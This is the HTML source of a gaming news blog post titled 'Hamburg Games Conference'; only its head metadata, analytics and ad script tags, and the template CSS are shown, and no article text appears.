

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html
body_size: 46054
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/8348545561931504985/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png' rel='image_src'/>
<meta content='Hamburg Games Conference' name='description'/>
<meta content='https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html' property='og:url'/>
<meta content='Hamburg Games Conference' property='og:title'/>
<meta content='Hamburg Games Conference' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/w1200-h630-p-k-no-nu/Hamburg-Games-Conference.png' property='og:image'/>
<title>
Hamburg Games Conference - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hamburg Games Conference' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png' property='og:image'/>
<meta content='Hamburg Games Conference' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Hamburg Games Conference' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png' name='twitter:image'/>
<meta content='Hamburg Games Conference' name='twitter:title'/>
<meta content='Hamburg Games Conference' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
